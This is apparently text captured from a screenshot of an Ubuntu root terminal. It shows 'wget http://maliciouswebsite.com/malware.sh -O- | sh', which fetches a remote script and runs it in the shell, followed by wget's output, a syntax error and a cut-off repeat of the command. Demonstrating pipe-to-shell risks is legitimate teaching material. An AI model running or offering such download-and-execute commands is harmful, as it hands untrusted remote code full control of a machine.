 Home
root@Ubuntu01: /
root@Ubuntu01:/# wget http://maliciouswebsite.com/malware.sh -O- | sh
--2024-09-08 11:41:05--  http://maliciouswebsite.com/malware.sh
Resolving maliciouswebsite.com (maliciouswebsite.com)... 3.33.130.190, 15.197.14
8.33
Connecting to maliciouswebsite.com (maliciouswebsite.com)|3.33.130.190|:80... co
nnected.
HTTP request sent, awaiting response... 200 OK
Length: 114 [text/html]
Saving to: ‘STDOUT’
-                   100%[===================>]     114  --.-KB/s    in 0s
sh: 1: 2024-09-08 11:41:05 (20.7 MB/s) - written to stdout [114/114]
Syntax error: redirection unexpected
root@Ubuntu01:/# wget http://maliciouswebsite.com/malware.sh -O- |